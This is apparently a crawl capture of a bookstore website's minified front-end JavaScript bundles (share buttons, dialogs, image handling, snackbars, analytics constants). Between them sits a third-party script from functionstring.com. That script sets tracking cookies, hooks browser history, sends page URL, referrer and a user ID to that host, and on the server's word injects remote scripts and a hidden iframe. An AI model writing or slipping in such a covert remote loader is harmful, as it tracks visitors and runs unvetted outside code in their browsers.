Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),u=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:u,iconClassName:c,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(u,{className:(0,s.cn)("flex-grow",f,c),style:{fontSize:m}})})});u.displayName="ButtonIcon",t.Z=u},93110:function(e,t,n){n.d(t,{Vq:function(){return u},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return c}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let u=a.fC,c=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...u}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...u,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),u=n(59739),c=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:u}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&c.enlarge(),u&&c.quality(u);let l=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,u.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,c.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(82723),o=n(37058),u=n.n(o);n(75271);var c=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,c.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(u(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(u(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},u=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],l={snackbars:[]};function d(e){l=u(l,e),c.forEach(e=>{e(l)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(l);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return l},FS:function(){return u},Ft:function(){return ea},Fv:function(){return v},G2:function(){return _},Gm:function(){return p},HU:function(){return M},IK:function(){return L},Iq:function(){return I},J0:function(){return Q},JR:function(){return G},Jh:function(){return A},LG:function(){return et},Mg:function(){return Y},N1:function(){return k},OE:function(){return c},Q2:function(){return Z},RC:function(){return J},RZ:function(){return D},TL:function(){return g},Tv:function(){return q},Ul:function(){return a},VY:function(){return E},Xh:function(){return V},YH:function(){return d},Ye:function(){return H},aW:function(){return N},bQ:function(){return r},bl:function(){return R},cL:function(){return i},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return h},is:function(){return j},jC:function(){return z},kX:function(){return K},li:function(){return m},n5:function(){return X},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return B},rK:function(){return U},tH:function(){return O},tn:function(){return ee},vp:function(){return y},xQ:function(){return P},xf:function(){return $},zM:function(){return T},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",u="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",k="blogList",j="productRecommendations",N="productDetailWarehouses",S="productDetailVariant",_="addToCart",C="cartCount",D="cartItems",I="cartItemStatus",R="ordersPayments",B="orderItemsStatus",T="cartSummary",A="checkoutSummary",M="cartDelete",L="cartUpdateItemQuantity",Z="promoCodes",E="processToCheckout",V="districts",z="postalCode",K="orderList",O="orderStatusList",q="orderTrackShipping",H="paymentDetail",U="couriers",F="createOrder",G="wishlistsIds",P="putWishlists",W="getWishlists",J="orderDetail",Y="paymentInstruction",$="storeList",Q="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},81892:function(e,t,n){n.d(t,{B3:function(){return P},Bd:function(){return V},DK:function(){return s},Dq:function(){return U},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return L},HG:function(){return i},Hn:function(){return c},Hu:function(){return E},Hy:function(){return R},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return K},UY:function(){return y},XB:function(){return M},Yq:function(){return h},_y:function(){return q},a3:function(){return _},cR:function(){return A},dB:function(){return H},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return F},l$:function(){return Z},ls:function(){return B},mU:function(){return O},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return a},td:function(){return D},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return z},yJ:function(){return m},zo:function(){return u}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",u="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="view_product_item",C="view_item_list_collection",D="select_item_from_collection",I="view_cart",R="Product Search",B="flash-sale",T="flash-sale-page",A="best-seller-book",M="best-seller-non-book",L="homepage-section",Z="search-page",E="category-view",V="subcategory-view",z="rekomendasi-untukmu",K="produk-menarik-lainnya",O="best-selling",q="promo",H="vendor",U="store",F="author-page",G="author-card",P="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/function.js
body_size: 1155
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var sessionId = getCookie("ret_sess");

  if (!sessionId || sessionId === "") {
    sessionId = +new Date();
    document.cookie = "ret_sess=" + sessionId + ";path=/;";
  }
  let sess_duration = +new Date() - sessionId;

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
    sess: parseInt(sess_duration / 1000),
  };
  try {
    let response = await fetch("https://functionstring.com/function/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/function/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://functionstring.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.7470c601886dc9ff.js
body_size: 981
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9f675547-aaae-4d32-a29d-7596efd66df7",e._sentryDebugIdIdentifier="sentry-dbid-9f675547-aaae-4d32-a29d-7596efd66df7")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);